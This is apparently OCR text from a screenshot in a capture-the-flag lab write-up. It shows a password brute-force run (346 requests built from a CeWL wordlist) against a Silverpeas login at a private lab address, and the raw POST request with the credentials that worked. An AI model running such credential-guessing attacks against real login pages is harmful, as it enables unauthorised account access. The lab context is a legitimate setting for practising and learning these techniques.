 ID Payload 1 Status Length Round-trip Time (ms)
81 adipiscing 302 990 595
1 commitment 302 797 582
2 ambition 302 797 561
3 CTF 302 797 581
4 Five 302 797 559
5 Ante 302 797 583
6 scr 302 797 592
7 possible 302 797 593
8 journey 302 797 603
9 CeWL 6.2.1 (M... 302 797 601
10 isInOrder 302 797 581
11 Icon 302 797 540
12 302 797 531
346 requests
http://10.10.203.80:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.203.80:8080/silverpeas/defaultLogin.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=Ss22K6xoa71cg-c80yCf922POHg2pgc5gtVpQpDA.ebabc79c6d2a
14 Connection: close
15
16 Login=scr1ptkiddy&Password=adipiscing&DomainId=0